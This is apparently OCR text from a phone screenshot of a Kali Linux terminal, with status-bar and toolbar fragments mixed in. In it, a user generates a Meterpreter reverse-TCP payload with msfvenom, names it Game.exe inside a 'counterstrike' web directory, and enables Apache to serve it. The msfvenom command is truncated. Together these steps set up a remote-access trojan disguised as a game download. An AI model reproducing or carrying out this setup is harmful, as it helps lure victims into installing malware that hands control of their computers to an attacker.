 4G 11:44 Vo)) LTE 76
8/333
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --plat
/var/www/html/counterstrike/Game.exe^C
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-i
Executing: /lib/systemd/systemd-sysv-install enable apache2
Share Edit Delete More